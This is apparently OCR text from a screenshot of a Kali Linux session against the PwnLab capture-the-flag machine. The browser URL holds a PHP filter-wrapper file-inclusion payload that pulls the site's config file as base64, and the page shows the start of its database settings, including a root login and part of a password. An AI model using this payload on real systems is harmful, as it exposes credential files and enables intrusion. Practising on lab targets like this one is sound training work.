 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Wed 14:08 1
PwnLab Intranet Image Hosting - Mozilla Firefox
PwnLab Intranet Image H...
.2.11/?page=php://filter/convert.base64-encode/resource=config Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSV
Right Ctrl